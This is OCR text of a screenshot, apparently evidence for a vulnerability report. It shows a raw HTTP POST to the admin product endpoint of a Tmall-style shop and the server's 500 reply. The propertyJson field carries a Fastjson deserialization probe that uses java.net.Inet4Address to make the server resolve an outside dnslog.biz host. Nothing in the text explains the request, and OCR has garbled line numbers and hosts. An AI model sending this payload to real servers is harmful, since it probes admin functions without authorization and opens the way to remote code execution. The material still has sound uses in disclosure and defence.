 1 POST /tmall/admin/product HTTP/1.1
2 Host: 1 :8088
3 Content-Length: 443
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http:// 8088
9 Referer: http: 8088/tmall/admin
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: JSESSIONID=AA876D49DED358821C7C6A3C7ECDD94A;
username=admin
3 Connection: close
4
5 product_category_id=1&product_isEnabled=0&product_name=
test1&product_title=test1&product_price=1&
product_sale_price=1&propertyJson=
{"@type":"java.net.Inet4Address","val":"666.74ae5a0e.lo
g.dnslog.biz."}&productSingleImageList=
%2Ftmall%2Fres%2Fimages%2Fitem%2FproductSinglePicture%2
F7b5d6fda-9a94-4c12-b612-3e14e881a0a3.jpg&
productDetailsImageList=
%2Ftmall%2Fres%2Fimages%2Fitem%2FproductDetailsPicture%
2Fa15e89a2-7007-4576-b9bd-85c44c24580c.jpg
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 24 Jun 2024 07:49:30 GMT
4 Connection: close
5 Content-Length: 159
6
7 {
"timestamp":"2024-06-24T07:49:30.901+0000",
"status":500,
"error":"Internal Server Error",
"message":"can not cast to JSONObject.",
"path":"/tmall/admin/product"
}